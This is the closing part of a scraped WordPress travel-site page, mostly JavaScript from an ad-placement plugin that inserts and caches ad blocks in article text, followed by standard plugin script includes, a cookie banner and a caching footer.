                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://vratrips.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='https://vratrips.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vratrips.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vratrips.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vratrips.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vratrips.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://vratrips.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='https://vratrips.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vratrips.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://vratrips.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f5e9111cb094bcfb0762b71c363051c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching 196/248 queries in 0.061 seconds using disk

Served from: vratrips.com @ 2021-10-20 15:30:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
